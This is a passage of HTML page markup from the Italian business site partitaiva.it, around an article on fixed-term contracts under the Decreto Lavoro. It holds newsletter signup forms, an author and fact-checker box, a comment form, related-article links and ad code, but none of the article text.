</div><div class="gb-container gb-container-7dd7f1da"><div class="gb-inside-container">
<div class="gb-container gb-container-180a4b3b"><div class="gb-inside-container">

<p class="gb-headline gb-headline-e29ab48f gb-headline-text">Non perdere le notizie più importanti.</p>

</div></div>


<p class="gb-headline gb-headline-ebfdc786 gb-headline-text">Ricevi ogni settimana le ultime novità sulle partite IVA</p>



<p></p>


<style id="wpforms-css-vars-19732-block-a34e5fc8-e172-47a2-9132-92ae01550798">
				#wpforms-19732.wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 {
					--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-block wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/contratti-a-termine-decreto-lavoro/" data-token="5ce85bb9bd72c949a0dff093f8f2edcd" data-token-time="1769164167"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >email tua Lascia</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Contratti a termine, con il Decreto Lavoro nuove regole per il lavoro a tempo determinato"><input type="hidden" name="page_url" value="https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/"><input type="hidden" name="page_id" value="38961"><input type="hidden" name="wpforms[post_id]" value="38961"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->
</div></div><div class="gb-container gb-container-efce99b9">
<div class="gb-container gb-container-f9696433"><div class="gb-inside-container">

<div id="etoro-widget"><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<a href="/link/etoro-side-600" Target="_blank"><img decoding="async" border="0" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;600&#039;%20viewBox=&#039;0%200%20300%20600&#039;%3E%3C/svg%3E" alt width="300" height="600" class="perfmatters-lazy" data-src="https://med.etoro.com/B20810_A119155_TGet_Spiva-sidebar-copy.aspx" /><noscript><img decoding="async" border="0" src="https://med.etoro.com/B20810_A119155_TGet_Spiva-sidebar-copy.aspx" alt="" width="300" height="600" /></noscript></a></div>
</div>

</div></div>
</div>


<p></p>
	</div>
</div>
				
            </aside>
        </div>
		
		

			</div>
</article>

			<div class="comments-area">
				<div class="gb-container gb-container-c7d75790" id="author">

<div class="button-first-author"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 31.982 31.982" style="enable-background:new 0 0 31.982 31.982;" xml:space="preserve"> <g> <path d="M3.952,23.15L0,31.955l8.767-3.992l0.018,0.019L3.938,23.13L3.952,23.15z M4.602,22.463L24.634,2.432l4.849,4.848   L9.45,27.312L4.602,22.463z M30.883,0.941c-2.104-1.963-4.488-0.156-4.488-0.156l4.851,4.843   C31.244,5.627,33.124,3.375,30.883,0.941z"/> </svg>
<div class="button-top-author"><span>Autore</span></div></div>


<div class="gb-grid-wrapper gb-grid-wrapper-b80850f4">
<div class="gb-grid-column gb-grid-column-aaff0635"><div class="gb-container gb-container-aaff0635">
<img alt="Foto dell&#039;autore" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded perfmatters-lazy" height="70" width="70" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-ilenia-albanese-70x70.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-ilenia-albanese-140x140.jpg 2x" /><noscript><img alt='Foto dell&#039;autore' src='https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-ilenia-albanese-70x70.jpg' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-ilenia-albanese-140x140.jpg 2x' class='avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded' height='70' width='70' decoding='async'/></noscript>
</div></div>

<div class="gb-grid-column gb-grid-column-ae8f982f"><div class="gb-container gb-container-ae8f982f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-793ff379 gb-headline-text"><a href="https://www.partitaiva.it/autori/ilenia-albanese/">Ilenia Albanese</a></p>



<p class="gb-headline gb-headline-b04a601f gb-headline-text">Esperta di finanza personale e lavoro digitale</p>



<a class="gb-button gb-button-39f0cac0" href="https://www.linkedin.com/in/ilenia-albanese-a93314117" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></span></a>



</div></div></div>
</div>

<div class="gb-container gb-container-0f1c85b4">
<div class="dynamic-author-description">Copywriter specializzata nel settore della finanza personale, con esperienza pluriennale nella creazione di contenuti per aiutare i consumatori e i risparmiatori a gestire le proprie finanze.</div>
</div>
</div><div class="gb-container gb-container-9814adad">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar di Giovanni Emmi" class="revisor-avatar perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg' alt='Avatar di Giovanni Emmi' class='revisor-avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Giovanni Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 26 Aprile 2023</div></div></div><div class='bio_autore'>Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro &quot;dalla società alla rete tra professionisti&quot;.</div></div><div class='clearboth'></div>

</div><div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/contratti-a-termine-decreto-lavoro/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.partitaiva.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Commento</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Sito web</label><input placeholder="Sito web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='38961' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-fb0e1861"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-7b2db46d gb-headline-text">Continua a leggere </h3>


<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3></h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/bando-isi-inail-click-day/' title='Bando ISI Inail 2024-2025, quando sarà il click day e come funziona'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="sicurezza lavoro bando inail" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/sicurezza-lavoro-bando-inail-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/sicurezza-lavoro-bando-inail-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="sicurezza lavoro bando inail" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Bando ISI Inail 2024-2025, quando sarà il click day e come funziona</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/vendere-online-partita-iva/' title='Partita IVA per vendere online: quando serve e quanto costa'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="vendere online partita iva" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/05/vendere-online-partita-iva-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/05/vendere-online-partita-iva-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vendere online partita iva" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Partita IVA per vendere online: quando serve e quanto costa</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/antistrust-sanzione-delivery-hero-glovo/' title='Multa di 329 milioni di euro per Delivery Hero e Glovo: perché è intervenuta l&#8217;Antitrust UE'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="antitrust sanzione consegna domicilio" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/antitrust-sanzione-consegna-domicilio-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/antitrust-sanzione-consegna-domicilio-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="antitrust sanzione consegna domicilio" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Multa di 329 milioni di euro per Delivery Hero e Glovo: perché è intervenuta l&#8217;Antitrust UE</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/integrazione-salariale-attivita-professionali-novita/' title='Integrazione salariale per le attività professionali: come cambia con le ultime novità INPS'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="integrazione salariale inps" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/integrazione-salariale-inps-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/integrazione-salariale-inps-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="integrazione salariale inps" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Integrazione salariale per le attività professionali: come cambia con le ultime novità INPS</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/patente-punti-edilizia-cosa-fare-costi/' title='Patente a punti edilizia: cosa devono fare le imprese per essere in regola e risparmiare sui costi'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="patente a punti edilizia" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/patente-a-punti-edilizia-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/patente-a-punti-edilizia-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="patente a punti edilizia" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Patente a punti edilizia: cosa devono fare le imprese per essere in regola e risparmiare sui costi</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/decreto-flussi-500-mila-lavoratori-extra-ue/' title='Decreto Flussi in partenza: attesi 500 mila nuovi ingressi dall&#8217;estero, cosa dovranno fare le imprese italiane'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="decreto flussi italia" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/07/decreto-flussi-italia-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/07/decreto-flussi-italia-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="decreto flussi italia" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Decreto Flussi in partenza: attesi 500 mila nuovi ingressi dall&#8217;estero, cosa dovranno fare le imprese italiane</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/costo-lavoro-stipendi-2026/' title='Costo del lavoro in aumento, quanto pesa un dipendente alle imprese? Gli aumenti degli stipendi nel 2026'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="costo del lavoro in italia" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/costo-del-lavoro-in-italia-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/11/costo-del-lavoro-in-italia-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="costo del lavoro in italia" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Costo del lavoro in aumento, quanto pesa un dipendente alle imprese? Gli aumenti degli stipendi nel 2026</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/ferie-dipendenti-obblighi-rischi/' title='Vacanze di Natale, tra ferie negate e rientri forzati: &#8220;Ecco quando l&#8217;azienda rischia il risarcimento danni&#8221;'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="ferie dipendenti obblighi rischi impresa" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/12/ferie-obbligatorie-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/12/ferie-obbligatorie-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ferie dipendenti obblighi rischi impresa" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Vacanze di Natale, tra ferie negate e rientri forzati: &#8220;Ecco quando l&#8217;azienda rischia il risarcimento danni&#8221;</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/rimborsi-trasferte-dipendenti-2025/' title='Rimborsi per trasferte, le nuove regole dell&#8217;Agenzia delle Entrate: ecco quando sono escluse dal reddito'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Rimborsi trasferte e missioni" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/12/Rimborsi-spese-trasferte--300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/12/Rimborsi-spese-trasferte--300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rimborsi trasferte e missioni" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Rimborsi per trasferte, le nuove regole dell&#8217;Agenzia delle Entrate: ecco quando sono escluse dal reddito</span></a>
</div>
</div>


</div></div><div class="gb-container gb-container-c927899a alignwide">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="9832061559"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="gb-container gb-container-e6fcfd6f"><div class="gb-inside-container">
<div class="gb-container gb-container-cfc8e94f"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1006e0bd">
<div class="gb-grid-column gb-grid-column-25086cbc"><div class="gb-container gb-container-25086cbc"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-38102b6f"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-headline-text">Iscriviti alla Newsletter</span></h2>



<p>Il meglio delle notizie di <strong>Partitaiva.it</strong>, per ricevere sempre le novità e i consigli su fisco, tasse, lavoro, economia, fintech e molto altro.</p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a9061fad"><div class="gb-container gb-container-a9061fad"><div class="gb-inside-container">
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/contratti-a-termine-decreto-lavoro/" data-token="5ce85bb9bd72c949a0dff093f8f2edcd" data-token-time="1769164167"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >email la Accettazione</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Contratti a termine, con il Decreto Lavoro nuove regole per il lavoro a tempo determinato"><input type="hidden" name="page_url" value="https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/"><input type="hidden" name="page_id" value="38961"><input type="hidden" name="wpforms[post_id]" value="38961"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->

</div></div></div>
</div>
</div></div>
</div></div>
<div class="site-footer footer-bar-active footer-bar-align-right">
	<footer class="gb-container gb-container-4c8dc290">
<div class="gb-container gb-container-e1486458">
<div class="gb-grid-wrapper gb-grid-wrapper-19636ac4">
<div class="gb-grid-column gb-grid-column-6b67f909"><div class="gb-container gb-container-6b67f909"><div class="gb-inside-container">
<div class="wp-block-image">
